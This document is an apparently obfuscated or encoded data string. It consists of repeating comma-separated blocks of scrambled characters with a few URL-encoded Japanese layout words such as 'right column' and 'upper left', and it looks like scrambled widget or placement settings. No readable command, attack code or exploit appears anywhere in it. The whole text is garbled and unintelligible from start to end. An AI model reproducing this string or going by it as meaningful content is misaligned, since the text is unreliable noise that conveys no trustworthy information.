j45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55civ5fjo5n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjsbj15n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjx